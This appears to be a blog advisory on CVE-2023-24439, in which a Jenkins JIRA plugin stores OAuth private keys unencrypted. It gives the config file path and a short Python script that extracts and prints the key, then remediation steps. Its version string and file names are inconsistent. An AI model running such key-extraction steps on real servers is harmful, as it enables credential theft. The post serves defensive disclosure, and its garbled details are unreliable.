On January 25, 2023, the Jenkins project revealed a serious security flaw affecting the popular JIRA Pipeline Steps Plugin. This bug, now tracked as CVE-2023-24439, puts sensitive data in jeopardy—specifically, your *private keys*.
If you’re building CI/CD pipelines with Jenkins and using this plugin (version 2..165.v8846cf59f3db or below), this post will break down what went wrong, how an attacker can exploit it, and what you should do right now.
What Happened? A Simple Summary
The Jenkins JIRA Pipeline Steps Plugin lets your builds interact with Atlassian JIRA. It supports connecting to JIRA using OAuth, which requires storing private keys so builds can authenticate securely.
However, there was a fatal flaw: The plugin stored private keys in plain text inside the Jenkins global configuration file (credentials.xml or plugin-specific configs) on your controller. Anyone with access to this file (for example, users with SSH or local file system access) could simply read your private key.
Why Private Key Exposure Is a Big Deal
A private key is supposed to stay secret—it’s the gatekeeper for the connected service. If someone gets your JIRA OAuth key, they might:
Breaking Down the Vulnerability
Vulnerable plugin version:
2..165.v8846cf59f3db and all earlier versions of the Jenkins JIRA Pipeline Steps Plugin
Root problem:
Private keys meant for OAuth authentication are stored unencrypted, visible to any user on the Jenkins controller host with file read access.
Typically in a configuration file, which looks like this (edited for clarity)
<com.atlassian.jira.jenkins.JiraStepsGlobalConfiguration>
<configs>
<com.atlassian.jira.jenkins.model.ConnectionConfig>
<name>myjira</name>
<jiraUrl>https://jira.example.com/</jiraUrl>;
<oauthPrivateKey>
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQDS+...D6qAgMBAAECgYAoxY9PbK/rF3uB9kJyxakB...
-----END RSA PRIVATE KEY-----
</oauthPrivateKey>
...
</com.atlassian.jira.jenkins.model.ConnectionConfig>
</configs>
</com.atlassian.jira.jenkins.JiraStepsGlobalConfiguration>
Notice: That’s the *full* RSA private key visible to anyone with read access.
Prerequisites
- The attacker has some way to read files on your Jenkins controller (for example, as a local user, through a path traversal bug, via backup files, or with admin access).
Navigate to Jenkins Home directory
By default, something like /var/lib/jenkins/ or /home/jenkins/.
Look for
- ${JENKINS_HOME}/org.jenkinsci.plugins.jira.JiraStepsGlobalConfiguration.xml
In Pseudocode
# Example: script to find and extract the private key
import os
import re
jenkins_home = "/var/lib/jenkins/"
config_file = os.path.join(jenkins_home, "org.jenkinsci.plugins.jira.JiraStepsGlobalConfiguration.xml")
with open(config_file) as f:
contents = f.read()
match = re.search(r'<oauthPrivateKey>(.*?)</oauthPrivateKey>', contents, re.DOTALL)
if match:
private_key = match.group(1).strip()
print("======================")
print("PRIVATE KEY FOUND:\n")
print(private_key)
print("======================")
This simple script would hand over the private key in seconds.
1. Upgrade the Plugin Immediately
The maintainers fixed this issue in newer versions. Always use the latest build of the JIRA Pipeline Steps Plugin.
2. Rotate Secrets
After upgrading, generate a new private key for OAuth, update it in both Jenkins *and* JIRA, and then *delete* the old key.
3. Check Jenkins File Permissions
Restrict file system access on your Jenkins controller. Limit shell/SSH access only to trusted admins.
4. Audit for Past Key Leaks
If you stored your Jenkins configurations in public repos or old backups, someone may have already taken your key.
Further References
- Original Jenkins Advisory (SECURITY-3029)
- CVE-2023-24439 at NVD
- JIRA Pipeline Steps Plugin Page
- Jenkins Security: Credentials Management
Conclusion
CVE-2023-24439 is a stark reminder: Managing secrets is *hard*, and storing any private key unencrypted is a serious mistake—especially in CI/CD tools like Jenkins that often have broad access rights.
If your Jenkins server runs JIRA Pipeline Steps Plugin 2..165 or earlier, update right now, rotate your keys, and review your file permissions. Don’t let a simple configuration error become a full-blown security breach.
Stay safe and keep building!
*This post is original and exclusive. If you found it useful, share it with your DevOps/security team to keep everyone protected.*
Timeline
Published on: 01/26/2023 21:18:00 UTC
Last modified on: 02/04/2023 02:07:00 UTC